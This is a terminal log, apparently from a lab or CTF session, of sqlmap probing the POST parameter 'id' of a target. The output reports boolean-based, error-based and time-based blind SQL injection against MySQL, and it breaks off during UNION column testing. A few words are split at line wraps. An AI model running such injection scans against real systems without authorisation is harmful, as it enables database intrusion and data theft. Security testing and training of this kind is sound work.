 kali@kali:~$ vi post.txt
kali@kali:~$ sqlmap -r  post.txt
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:21:28 /2021-07-12/
[23:21:28] [INFO] parsing HTTP request from 'post.txt'
[23:21:29] [INFO] testing connection to the target URL
[23:21:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:21:29] [INFO] testing if the target URL content is stable
[23:21:29] [INFO] target URL content is stable
[23:21:29] [INFO] testing if POST parameter 'id' is dynamic
[23:21:29] [WARNING] POST parameter 'id' does not appear to be dynamic
[23:21:30] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:21:30] [INFO] heuristic (XSS) test shows that POST parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[23:21:30] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[23:21:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:21:36] [WARNING] reflective value(s) found and filtering out
[23:21:37] [INFO] POST parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="hello,vince ")
[23:21:37] [INFO] testing 'Generic inline queries'
[23:21:37] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[23:21:37] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[23:21:37] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:21:37] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:21:37] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[23:21:37] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:21:37] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:21:37] [INFO] POST parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:21:37] [INFO] testing 'MySQL inline queries'
[23:21:37] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[23:21:37] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[23:21:37] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[23:21:37] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[23:21:37] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[23:21:37] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[23:21:37] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[23:21:37] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[23:21:47] [INFO] POST parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:21:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:21:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:21:47] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically e
tending the range for current UNION query injection technique test